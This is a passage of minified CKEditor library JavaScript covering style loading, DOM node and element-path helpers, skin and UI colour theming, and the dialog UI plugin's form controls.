b)},CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{attachStyleStateChange:function(a,f){var b=this._.styleStateChangeCallbacks;b||(b=this._.styleStateChangeCallbacks=[],this.on("selectionChange",function(a){for(var e=0;e<b.length;e++){var f=b[e],l=f.style.checkActive(a.data.path,this)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF;f.fn.call(this,l)}}));b.push({style:a,fn:f})},applyStyle:function(a){a.apply(this)},removeStyle:function(a){a.remove(this)},getStylesSet:function(a){if(this._.stylesDefinitions)a(this._.stylesDefinitions);
else{var f=this,b=f.config.stylesCombo_stylesSet||f.config.stylesSet;if(!1===b)a(null);else if(b instanceof Array)f._.stylesDefinitions=b,a(b);else{b||(b="default");var b=b.split(":"),d=b[0];CKEDITOR.stylesSet.addExternal(d,b[1]?b.slice(1).join(":"):CKEDITOR.getUrl("styles.js"),"");CKEDITOR.stylesSet.load(d,function(b){f._.stylesDefinitions=b[d];a(f._.stylesDefinitions)})}}}}),CKEDITOR.dom.comment=function(a,f){"string"==typeof a&&(a=(f?f.$:document).createComment(a));CKEDITOR.dom.domObject.call(this,
a)},CKEDITOR.dom.comment.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.comment.prototype,{type:CKEDITOR.NODE_COMMENT,getOuterHtml:function(){return"\x3c!--"+this.$.nodeValue+"--\x3e"}}),"use strict",function(){var a={},f={},b;for(b in CKEDITOR.dtd.$blockLimit)b in CKEDITOR.dtd.$list||(a[b]=1);for(b in CKEDITOR.dtd.$block)b in CKEDITOR.dtd.$blockLimit||b in CKEDITOR.dtd.$empty||(f[b]=1);CKEDITOR.dom.elementPath=function(b,e){var m=null,l=null,g=[],k=b,c;e=e||b.getDocument().getBody();
do if(k.type==CKEDITOR.NODE_ELEMENT){g.push(k);if(!this.lastElement&&(this.lastElement=k,k.is(CKEDITOR.dtd.$object)||"false"==k.getAttribute("contenteditable")))continue;if(k.equals(e))break;if(!l&&(c=k.getName(),"true"==k.getAttribute("contenteditable")?l=k:!m&&f[c]&&(m=k),a[c])){if(c=!m&&"div"==c){a:{c=k.getChildren();for(var h=0,n=c.count();h<n;h++){var q=c.getItem(h);if(q.type==CKEDITOR.NODE_ELEMENT&&CKEDITOR.dtd.$block[q.getName()]){c=!0;break a}}c=!1}c=!c}c?m=k:l=k}}while(k=k.getParent());l||
(l=e);this.block=m;this.blockLimit=l;this.root=e;this.elements=g}}(),CKEDITOR.dom.elementPath.prototype={compare:function(a){var f=this.elements;a=a&&a.elements;if(!a||f.length!=a.length)return!1;for(var b=0;b<f.length;b++)if(!f[b].equals(a[b]))return!1;return!0},contains:function(a,f,b){var d;"string"==typeof a&&(d=function(b){return b.getName()==a});a instanceof CKEDITOR.dom.element?d=function(b){return b.equals(a)}:CKEDITOR.tools.isArray(a)?d=function(b){return-1<CKEDITOR.tools.indexOf(a,b.getName())}:
"function"==typeof a?d=a:"object"==typeof a&&(d=function(b){return b.getName()in a});var e=this.elements,m=e.length;f&&m--;b&&(e=Array.prototype.slice.call(e,0),e.reverse());for(f=0;f<m;f++)if(d(e[f]))return e[f];return null},isContextFor:function(a){var f;return a in CKEDITOR.dtd.$block?(f=this.contains(CKEDITOR.dtd.$intermediate)||this.root.equals(this.block)&&this.block||this.blockLimit,!!f.getDtd()[a]):!0},direction:function(){return(this.block||this.blockLimit||this.root).getDirection(1)}},CKEDITOR.dom.text=
function(a,f){"string"==typeof a&&(a=(f?f.$:document).createTextNode(a));this.$=a},CKEDITOR.dom.text.prototype=new CKEDITOR.dom.node,CKEDITOR.tools.extend(CKEDITOR.dom.text.prototype,{type:CKEDITOR.NODE_TEXT,getLength:function(){return this.$.nodeValue.length},getText:function(){return this.$.nodeValue},setText:function(a){this.$.nodeValue=a},split:function(a){var f=this.$.parentNode,b=f.childNodes.length,d=this.getLength(),e=this.getDocument(),m=new CKEDITOR.dom.text(this.$.splitText(a),e);f.childNodes.length==
b&&(a>=d?(m=e.createText(""),m.insertAfter(this)):(a=e.createText(""),a.insertAfter(m),a.remove()));return m},substring:function(a,f){return"number"!=typeof f?this.$.nodeValue.substr(a):this.$.nodeValue.substring(a,f)}}),function(){function a(a,d,e){var f=a.serializable,l=d[e?"endContainer":"startContainer"],g=e?"endOffset":"startOffset",k=f?d.document.getById(a.startNode):a.startNode;a=f?d.document.getById(a.endNode):a.endNode;l.equals(k.getPrevious())?(d.startOffset=d.startOffset-l.getLength()-
a.getPrevious().getLength(),l=a.getNext()):l.equals(a.getPrevious())&&(d.startOffset-=l.getLength(),l=a.getNext());l.equals(k.getParent())&&d[g]++;l.equals(a.getParent())&&d[g]++;d[e?"endContainer":"startContainer"]=l;return d}CKEDITOR.dom.rangeList=function(a){if(a instanceof CKEDITOR.dom.rangeList)return a;a?a instanceof CKEDITOR.dom.range&&(a=[a]):a=[];return CKEDITOR.tools.extend(a,f)};var f={createIterator:function(){var a=this,d=CKEDITOR.dom.walker.bookmark(),e=[],f;return{getNextRange:function(l){f=
void 0===f?0:f+1;var g=a[f];if(g&&1<a.length){if(!f)for(var k=a.length-1;0<=k;k--)e.unshift(a[k].createBookmark(!0));if(l)for(var c=0;a[f+c+1];){var h=g.document;l=0;k=h.getById(e[c].endNode);for(h=h.getById(e[c+1].startNode);;){k=k.getNextSourceNode(!1);if(h.equals(k))l=1;else if(d(k)||k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary())continue;break}if(!l)break;c++}for(g.moveToBookmark(e.shift());c--;)k=a[++f],k.moveToBookmark(e.shift()),g.setEnd(k.endContainer,k.endOffset)}return g}}},createBookmarks:function(b){for(var d=
[],e,f=0;f<this.length;f++){d.push(e=this[f].createBookmark(b,!0));for(var l=f+1;l<this.length;l++)this[l]=a(e,this[l]),this[l]=a(e,this[l],!0)}return d},createBookmarks2:function(a){for(var d=[],e=0;e<this.length;e++)d.push(this[e].createBookmark2(a));return d},moveToBookmarks:function(a){for(var d=0;d<this.length;d++)this[d].moveToBookmark(a[d])}}}(),function(){function a(){return CKEDITOR.getUrl(CKEDITOR.skinName.split(",")[1]||"skins/"+CKEDITOR.skinName.split(",")[0]+"/")}function f(b){var d=
CKEDITOR.skin["ua_"+b],e=CKEDITOR.env;if(d)for(var d=d.split(",").sort(function(a,b){return a>b?-1:1}),g=0,f;g<d.length;g++)if(f=d[g],e.ie&&(f.replace(/^ie/,"")==e.version||e.quirks&&"iequirks"==f)&&(f="ie"),e[f]){b+="_"+d[g];break}return CKEDITOR.getUrl(a()+b+".css")}function b(a,b){m[a]||(CKEDITOR.document.appendStyleSheet(f(a)),m[a]=1);b&&b()}function d(a){var b=a.getById(l);b||(b=a.getHead().append("style"),b.setAttribute("id",l),b.setAttribute("type","text/css"));return b}function e(a,b,d){var e,
g,f;if(CKEDITOR.env.webkit)for(b=b.split("}").slice(0,-1),g=0;g<b.length;g++)b[g]=b[g].split("{");for(var k=0;k<a.length;k++)if(CKEDITOR.env.webkit)for(g=0;g<b.length;g++){f=b[g][1];for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);a[k].$.sheet.addRule(b[g][0],f)}else{f=b;for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);CKEDITOR.env.ie&&11>CKEDITOR.env.version?a[k].$.styleSheet.cssText+=f:a[k].$.innerHTML+=f}}var m={};CKEDITOR.skin={path:a,loadPart:function(c,d){CKEDITOR.skin.name!=CKEDITOR.skinName.split(",")[0]?
CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(a()+"skin.js"),function(){b(c,d)}):b(c,d)},getPath:function(a){return CKEDITOR.getUrl(f(a))},icons:{},addIcon:function(a,b,d,e){a=a.toLowerCase();this.icons[a]||(this.icons[a]={path:b,offset:d||0,bgsize:e||"16px"})},getIconStyle:function(a,b,d,e,g){var f;a&&(a=a.toLowerCase(),b&&(f=this.icons[a+"-rtl"]),f||(f=this.icons[a]));a=d||f&&f.path||"";e=e||f&&f.offset;g=g||f&&f.bgsize||"16px";a&&(a=a.replace(/'/g,"\\'"));return a&&"background-image:url('"+CKEDITOR.getUrl(a)+
"');background-position:0 "+e+"px;background-size:"+g+";"}};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{getUiColor:function(){return this.uiColor},setUiColor:function(a){var b=d(CKEDITOR.document);return(this.setUiColor=function(a){this.uiColor=a;var c=CKEDITOR.skin.chameleon,d="",f="";"function"==typeof c&&(d=c(this,"editor"),f=c(this,"panel"));a=[[k,a]];e([b],d,a);e(g,f,a)}).call(this,a)}});var l="cke_ui_color",g=[],k=/\$color/g;CKEDITOR.on("instanceLoaded",function(a){if(!CKEDITOR.env.ie||
!CKEDITOR.env.quirks){var b=a.editor;a=function(a){a=(a.data[0]||a.data).element.getElementsByTag("iframe").getItem(0).getFrameDocument();if(!a.getById("cke_ui_color")){a=d(a);g.push(a);var c=b.getUiColor();c&&e([a],CKEDITOR.skin.chameleon(b,"panel"),[[k,c]])}};b.on("panelShow",a);b.on("menuShow",a);b.config.uiColor&&b.setUiColor(b.config.uiColor)}})}(),function(){if(CKEDITOR.env.webkit)CKEDITOR.env.hc=!1;else{var a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"width:0;height:0;position:absolute;left:-10000px;border:1px solid;border-color:red blue"\x3e\x3c/div\x3e',
CKEDITOR.document);a.appendTo(CKEDITOR.document.getHead());try{var f=a.getComputedStyle("border-top-color"),b=a.getComputedStyle("border-right-color");CKEDITOR.env.hc=!(!f||f!=b)}catch(d){CKEDITOR.env.hc=!1}a.remove()}CKEDITOR.env.hc&&(CKEDITOR.env.cssClass+=" cke_hc");CKEDITOR.document.appendStyleText(".cke{visibility:hidden;}");CKEDITOR.status="loaded";CKEDITOR.fireOnce("loaded");if(a=CKEDITOR._.pending)for(delete CKEDITOR._.pending,f=0;f<a.length;f++)CKEDITOR.editor.prototype.constructor.apply(a[f][0],
a[f][1]),CKEDITOR.add(a[f][0])}(),CKEDITOR.skin.name="moono-lisa",CKEDITOR.skin.ua_editor="ie,iequirks,ie8,gecko",CKEDITOR.skin.ua_dialog="ie,iequirks,ie8",CKEDITOR.skin.chameleon=function(){var a=function(){return function(a,d){for(var e=a.match(/[^#]./g),f=0;3>f;f++){var l=f,g;g=parseInt(e[f],16);g=("0"+(0>d?0|g*(1+d):0|g+(255-g)*d).toString(16)).slice(-2);e[l]=g}return"#"+e.join("")}}(),f={editor:new CKEDITOR.template("{id}.cke_chrome [border-color:{defaultBorder};] {id} .cke_top [ background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_bottom [background-color:{defaultBackground};border-top-color:{defaultBorder};] {id} .cke_resizer [border-right-color:{ckeResizer}] {id} .cke_dialog_title [background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_dialog_footer [background-color:{defaultBackground};outline-color:{defaultBorder};] {id} .cke_dialog_tab [background-color:{dialogTab};border-color:{defaultBorder};] {id} .cke_dialog_tab:hover [background-color:{lightBackground};] {id} .cke_dialog_contents [border-top-color:{defaultBorder};] {id} .cke_dialog_tab_selected, {id} .cke_dialog_tab_selected:hover [background:{dialogTabSelected};border-bottom-color:{dialogTabSelectedBorder};] {id} .cke_dialog_body [background:{dialogBody};border-color:{defaultBorder};] {id} a.cke_button_off:hover,{id} a.cke_button_off:focus,{id} a.cke_button_off:active [background-color:{darkBackground};border-color:{toolbarElementsBorder};] {id} .cke_button_on [background-color:{ckeButtonOn};border-color:{toolbarElementsBorder};] {id} .cke_toolbar_separator,{id} .cke_toolgroup a.cke_button:last-child:after,{id} .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after [background-color: {toolbarElementsBorder};border-color: {toolbarElementsBorder};] {id} a.cke_combo_button:hover,{id} a.cke_combo_button:focus,{id} .cke_combo_on a.cke_combo_button [border-color:{toolbarElementsBorder};background-color:{darkBackground};] {id} .cke_combo:after [border-color:{toolbarElementsBorder};] {id} .cke_path_item [color:{elementsPathColor};] {id} a.cke_path_item:hover,{id} a.cke_path_item:focus,{id} a.cke_path_item:active [background-color:{darkBackground};] {id}.cke_panel [border-color:{defaultBorder};] "),
panel:new CKEDITOR.template(".cke_panel_grouptitle [background-color:{lightBackground};border-color:{defaultBorder};] .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active [background-color:{menubuttonHover};] .cke_menubutton:hover .cke_menubutton_icon, .cke_menubutton:focus .cke_menubutton_icon, .cke_menubutton:active .cke_menubutton_icon [background-color:{menubuttonIconHover};] .cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menuseparator [background-color:{menubuttonIcon};] a:hover.cke_colorbox, a:active.cke_colorbox [border-color:{defaultBorder};] a:hover.cke_colorauto, a:hover.cke_colormore, a:active.cke_colorauto, a:active.cke_colormore [background-color:{ckeColorauto};border-color:{defaultBorder};] ")};
return function(b,d){var e=a(b.uiColor,.4),e={id:"."+b.id,defaultBorder:a(e,-.2),toolbarElementsBorder:a(e,-.25),defaultBackground:e,lightBackground:a(e,.8),darkBackground:a(e,-.15),ckeButtonOn:a(e,.4),ckeResizer:a(e,-.4),ckeColorauto:a(e,.8),dialogBody:a(e,.7),dialogTab:a(e,.65),dialogTabSelected:"#FFF",dialogTabSelectedBorder:"#FFF",elementsPathColor:a(e,-.6),menubuttonHover:a(e,.1),menubuttonIcon:a(e,.5),menubuttonIconHover:a(e,.3)};return f[d].output(e).replace(/\[/g,"{").replace(/\]/g,"}")}}(),
CKEDITOR.plugins.add("dialogui",{onLoad:function(){var a=function(a){this._||(this._={});this._["default"]=this._.initValue=a["default"]||"";this._.required=a.required||!1;for(var b=[this._],d=1;d<arguments.length;d++)b.push(arguments[d]);b.push(!0);CKEDITOR.tools.extend.apply(CKEDITOR.tools,b);return this._},f={build:function(a,b,d){return new CKEDITOR.ui.dialog.textInput(a,b,d)}},b={build:function(a,b,d){return new CKEDITOR.ui.dialog[b.type](a,b,d)}},d={isChanged:function(){return this.getValue()!=
this.getInitValue()},reset:function(a){this.setValue(this.getInitValue(),a)},setInitValue:function(){this._.initValue=this.getValue()},resetInitValue:function(){this._.initValue=this._["default"]},getInitValue:function(){return this._.initValue}},e=CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onChange:function(a,b){this._.domOnChangeRegistered||(a.on("load",function(){this.getInputElement().on("change",function(){a.parts.dialog.isVisible()&&this.fire("change",{value:this.getValue()})},
this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},!0),m=/^on([A-Z]\w+)/,l=function(a){for(var b in a)(m.test(b)||"title"==b||"type"==b)&&delete a[b];return a},g=function(a){a=a.data.getKeystroke();a==CKEDITOR.SHIFT+CKEDITOR.ALT+36?this.setDirectionMarker("ltr"):a==CKEDITOR.SHIFT+CKEDITOR.ALT+35&&this.setDirectionMarker("rtl")};CKEDITOR.tools.extend(CKEDITOR.ui.dialog,{labeledElement:function(b,c,d,e){if(!(4>arguments.length)){var g=a.call(this,c);g.labelId=CKEDITOR.tools.getNextId()+
"_label";this._.children=[];var f={role:c.role||"presentation"};c.includeLabel&&(f["aria-labelledby"]=g.labelId);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"div",null,f,function(){var a=[],d=c.required?" cke_required":"";"horizontal"!=c.labelLayout?a.push('\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" ',' id\x3d"'+g.labelId+'"',g.inputId?' for\x3d"'+g.inputId+'"':"",(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",c.label,"\x3c/label\x3e",'\x3cdiv class\x3d"cke_dialog_ui_labeled_content"',
c.controlStyle?' style\x3d"'+c.controlStyle+'"':"",' role\x3d"presentation"\x3e',e.call(this,b,c),"\x3c/div\x3e"):(d={type:"hbox",widths:c.widths,padding:0,children:[{type:"html",html:'\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" id\x3d"'+g.labelId+'" for\x3d"'+g.inputId+'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e"+CKEDITOR.tools.htmlEncode(c.label)+"\x3c/label\x3e"},{type:"html",html:'\x3cspan class\x3d"cke_dialog_ui_labeled_content"'+(c.controlStyle?' style\x3d"'+c.controlStyle+
'"':"")+"\x3e"+e.call(this,b,c)+"\x3c/span\x3e"}]},CKEDITOR.dialog._.uiElementBuilders.hbox.build(b,d,a));return a.join("")})}},textInput:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this._.inputId=CKEDITOR.tools.getNextId()+"_textInput",f={"class":"cke_dialog_ui_input_"+c.type,id:e,type:c.type};c.validate&&(this.validate=c.validate);c.maxLength&&(f.maxlength=c.maxLength);c.size&&(f.size=c.size);c.inputStyle&&(f.style=c.inputStyle);var l=this,m=!1;b.on("load",function(){l.getInputElement().on("keydown",
function(a){13==a.data.getKeystroke()&&(m=!0)});l.getInputElement().on("keyup",function(a){13==a.data.getKeystroke()&&m&&(b.getButton("ok")&&setTimeout(function(){b.getButton("ok").click()},0),m=!1);l.bidi&&g.call(l,a)},null,null,1E3)});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=['\x3cdiv class\x3d"cke_dialog_ui_input_',c.type,'" role\x3d"presentation"'];c.width&&a.push('style\x3d"width:'+c.width+'" ');a.push("\x3e\x3cinput ");f["aria-labelledby"]=this._.labelId;this._.required&&
(f["aria-required"]=this._.required);for(var b in f)a.push(b+'\x3d"'+f[b]+'" ');a.push(" /\x3e\x3c/div\x3e");return a.join("")})}},textarea:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this,f=this._.inputId=CKEDITOR.tools.getNextId()+"_textarea",l={};c.validate&&(this.validate=c.validate);l.rows=c.rows||5;l.cols=c.cols||20;l["class"]="cke_dialog_ui_input_textarea "+(c["class"]||"");"undefined"!=typeof c.inputStyle&&(l.style=c.inputStyle);c.dir&&(l.dir=c.dir);if(e.bidi)b.on("load",
function(){e.getInputElement().on("keyup",g)},e);CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){l["aria-labelledby"]=this._.labelId;this._.required&&(l["aria-required"]=this._.required);var a=['\x3cdiv class\x3d"cke_dialog_ui_input_textarea" role\x3d"presentation"\x3e\x3ctextarea id\x3d"',f,'" '],b;for(b in l)a.push(b+'\x3d"'+CKEDITOR.tools.htmlEncode(l[b])+'" ');a.push("\x3e",CKEDITOR.tools.htmlEncode(e._["default"]),"\x3c/textarea\x3e\x3c/div\x3e");return a.join("")})}},checkbox:function(b,
c,d){if(!(3>arguments.length)){var e=a.call(this,c,{"default":!!c["default"]});c.validate&&(this.validate=c.validate);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"span",null,null,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_checkbox":CKEDITOR.tools.getNextId()+"_checkbox"},!0),d=[],h=CKEDITOR.tools.getNextId()+"_label",g={"class":"cke_dialog_ui_checkbox_input",type:"checkbox","aria-labelledby":h};l(a);c["default"]&&(g.checked="checked");"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);
e.checkbox=new CKEDITOR.ui.dialog.uiElement(b,a,d,"input",null,g);d.push(' \x3clabel id\x3d"',h,'" for\x3d"',g.id,'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",CKEDITOR.tools.htmlEncode(c.label),"\x3c/label\x3e");return d.join("")})}},radio:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);this._["default"]||(this._["default"]=this._.initValue=c.items[0][1]);c.validate&&(this.validate=c.validate);var e=[],g=this;c.role="radiogroup";c.includeLabel=!0;CKEDITOR.ui.dialog.labeledElement.call(this,
b,c,d,function(){for(var a=[],d=[],h=(c.id?c.id:CKEDITOR.tools.getNextId())+"_radio",f=0;f<c.items.length;f++){var m=c.items[f],y=void 0!==m[2]?m[2]:m[0],z=void 0!==m[1]?m[1]:m[0],u=CKEDITOR.tools.getNextId()+"_radio_input",A=u+"_label",u=CKEDITOR.tools.extend({},c,{id:u,title:null,type:null},!0),y=CKEDITOR.tools.extend({},u,{title:y},!0),C={type:"radio","class":"cke_dialog_ui_radio_input",name:h,value:z,"aria-labelledby":A},x=[];g._["default"]==z&&(C.checked="checked");l(u);l(y);"undefined"!=typeof u.inputStyle&&
(u.style=u.inputStyle);u.keyboardFocusable=!0;e.push(new CKEDITOR.ui.dialog.uiElement(b,u,x,"input",null,C));x.push(" ");new CKEDITOR.ui.dialog.uiElement(b,y,x,"label",null,{id:A,"for":C.id},m[0]);a.push(x.join(""))}new CKEDITOR.ui.dialog.hbox(b,e,a,d);return d.join("")});this._.children=e}},button:function(b,c,d){if(arguments.length){"function"==typeof c&&(c=c(b.getParentEditor()));a.call(this,c,{disabled:c.disabled||!1});CKEDITOR.event.implementOn(this);var e=this;b.on("load",function(){var a=this.getElement();
(function(){a.on("click",function(a){e.click();a.data.preventDefault()});a.on("keydown",function(a){a.data.getKeystroke()in{32:1}&&(e.click(),a.data.preventDefault())})})();a.unselectable()},this);var g=CKEDITOR.tools.extend({},c);delete g.style;var f=CKEDITOR.tools.getNextId()+"_label";CKEDITOR.ui.dialog.uiElement.call(this,b,g,d,"a",null,{style:c.style,href:"javascript:void(0)",title:c.label,hidefocus:"true","class":c["class"],role:"button","aria-labelledby":f},'\x3cspan id\x3d"'+f+'" class\x3d"cke_dialog_ui_button"\x3e'+
CKEDITOR.tools.htmlEncode(c.label)+"\x3c/span\x3e")}},select:function(b,c,d){if(!(3>arguments.length)){var e=a.call(this,c);c.validate&&(this.validate=c.validate);e.inputId=CKEDITOR.tools.getNextId()+"_select";CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_select":CKEDITOR.tools.getNextId()+"_select"},!0),d=[],h=[],g={id:e.inputId,"class":"cke_dialog_ui_input_select","aria-labelledby":this._.labelId};d.push('\x3cdiv class\x3d"cke_dialog_ui_input_',
c.type,'" role\x3d"presentation"');c.width&&d.push('style\x3d"width:'+c.width+'" ');d.push("\x3e");void 0!==c.size&&(g.size=c.size);void 0!==c.multiple&&(g.multiple=c.multiple);l(a);for(var f=0,m;f<c.items.length&&(m=c.items[f]);f++)h.push('\x3coption value\x3d"',CKEDITOR.tools.htmlEncode(void 0!==m[1]?m[1]:m[0]).replace(/"/g,"\x26quot;"),'" /\x3e ',CKEDITOR.tools.htmlEncode(m[0]));"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);e.select=new CKEDITOR.ui.dialog.uiElement(b,a,d,"select",null,
g,h.join(""));d.push("\x3c/div\x3e");return d.join("")})}},file:function(b,c,d){if(!(3>arguments.length)){void 0===c["default"]&&(c["default"]="");var e=CKEDITOR.tools.extend(a.call(this,c),{definition:c,buttons:[]});c.validate&&(this.validate=c.validate);b.on("load",function(){CKEDITOR.document.getById(e.frameId).getParent().addClass("cke_dialog_ui_input_file")});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){e.frameId=CKEDITOR.tools.getNextId()+"_fileInput";var a=['\x3ciframe frameborder\x3d"0" allowtransparency\x3d"0" class\x3d"cke_dialog_ui_input_file" role\x3d"presentation" id\x3d"',
e.frameId,'" title\x3d"',c.label,'" src\x3d"javascript:void('];a.push(CKEDITOR.env.ie?"(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"})()":"0");a.push(')"\x3e\x3c/iframe\x3e');return a.join("")})}},fileButton:function(b,c,d){var e=this;if(!(3>arguments.length)){a.call(this,c);c.validate&&(this.validate=c.validate);var g=CKEDITOR.tools.extend({},c),f=g.onClick;g.className=(g.className?g.className+" ":"")+"cke_dialog_ui_button";g.onClick=function(a){var d=
c["for"];f&&!1===f.call(this,a)||(b.getContentElement(d[0],d[1]).submit(),this.disable())};b.on("load",function(){b.getContentElement(c["for"][0],c["for"][1])._.buttons.push(e)});CKEDITOR.ui.dialog.button.call(this,b,g,d)}},html:function(){var a=/^\s*<[\w:]+\s+([^>]*)?>/,b=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,d=/\/$/;return function(e,g,f){if(!(3>arguments.length)){var l=[],m=g.html;"\x3c"!=m.charAt(0)&&(m="\x3cspan\x3e"+m+"\x3c/span\x3e");var r=g.focus;if(r){var v=this.focus;this.focus=function(){("function"==
typeof r?r:v).call(this);this.fire("focus")};g.isFocusable&&(this.isFocusable=this.isFocusable);this.keyboardFocusable=!0}CKEDITOR.ui.dialog.uiElement.call(this,e,g,l,"span",null,null,"");l=l.join("").match(a);m=m.match(b)||["","",""];d.test(m[1])&&(m[1]=m[1].slice(0,-1),m[2]="/"+m[2]);f.push([m[1]," ",l[1]||"",m[2]].join(""))}}}(),fieldset:function(a,b,d,e,g){var f=g.label;this._={children:b};CKEDITOR.ui.dialog.uiElement.call(this,a,g,e,"fieldset",null,null,function(){var a=[];f&&a.push("\x3clegend"+
(g.labelStyle?' style\x3d"'+g.labelStyle+'"':"")+"\x3e"+f+"\x3c/legend\x3e");for(var b=0;b<d.length;b++)a.push(d[b]);return a.join("")})}},!0);CKEDITOR.ui.dialog.html.prototype=new CKEDITOR.ui.dialog.uiElement;CKEDITOR.ui.dialog.labeledElement.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setLabel:function(a){var b=CKEDITOR.document.getById(this._.labelId);1>b.getChildCount()?(new CKEDITOR.dom.text(a,CKEDITOR.document)).appendTo(b):b.getChild(0).$.nodeValue=a;return this},getLabel:function(){var a=
CKEDITOR.document.getById(this._.labelId);return!a||1>a.getChildCount()?"":a.getChild(0).getText()},eventProcessors:e},!0);CKEDITOR.ui.dialog.button.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{click:function(){return this._.disabled?!1:this.fire("click",{dialog:this._.dialog})},enable:function(){this._.disabled=!1;var a=this.getElement();a&&a.removeClass("cke_disabled")},disable:function(){this._.disabled=!0;this.getElement().addClass("cke_disabled")},isVisible:function(){return this.getElement().getFirst().isVisible()},
isEnabled:function(){return!this._.disabled},eventProcessors:CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onClick:function(a,b){this.on("click",function(){b.apply(this,arguments)})}},!0),accessKeyUp:function(){this.click()},accessKeyDown:function(){this.focus()},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.textInput.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return CKEDITOR.document.getById(this._.inputId)},
focus:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&b.$.focus()},0)},select:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&(b.$.focus(),b.$.select())},0)},accessKeyUp:function(){this.select()},setValue:function(a){if(this.bidi){var b=a&&a.charAt(0);(b="\u202a"==b?"ltr":"\u202b"==b?"rtl":null)&&(a=a.slice(1));this.setDirectionMarker(b)}a||(a="");return CKEDITOR.ui.dialog.uiElement.prototype.setValue.apply(this,
arguments)},getValue:function(){var a=CKEDITOR.ui.dialog.uiElement.prototype.getValue.call(this);if(this.bidi&&a){var b=this.getDirectionMarker();b&&(a=("ltr"==b?"\u202a":"\u202b")+a)}return a},setDirectionMarker:function(a){var b=this.getInputElement();a?b.setAttributes({dir:a,"data-cke-dir-marker":a}):this.getDirectionMarker()&&b.removeAttributes(["dir","data-cke-dir-marker"])},getDirectionMarker:function(){return this.getInputElement().data("cke-dir-marker")},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.textarea.prototype=
new CKEDITOR.ui.dialog.textInput;CKEDITOR.ui.dialog.select.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return this._.select.getElement()},add:function(a,b,d){var e=new CKEDITOR.dom.element("option",this.getDialog().getParentEditor().document),g=this.getInputElement().$;e.$.text=a;e.$.value=void 0===b||null===b?a:b;void 0===d||null===d?CKEDITOR.env.ie?g.add(e.$):g.add(e.$,null):g.add(e.$,d);return this},remove:function(a){this.getInputElement().$.remove(a);
return this},clear:function(){for(var a=this.getInputElement().$;0<a.length;)a.remove(0);return this},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.checkbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getInputElement:function(){return this._.checkbox.getElement()},setValue:function(a,b){this.getInputElement().$.checked=a;!b&&this.fire("change",{value:a})},getValue:function(){return this.getInputElement().$.checked},accessKeyUp:function(){this.setValue(!this.getValue())},eventProcessors:{onChange:function(a,
b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){var a=this._.checkbox.getElement();a.on("propertychange",function(b){b=b.data.$;"checked"==b.propertyName&&this.fire("change",{value:a.$.checked})},this)},this);this.on("change",b);return null}},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.radio.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setValue:function(a,b){for(var d=this._.children,e,g=0;g<d.length&&(e=d[g]);g++)e.getElement().$.checked=
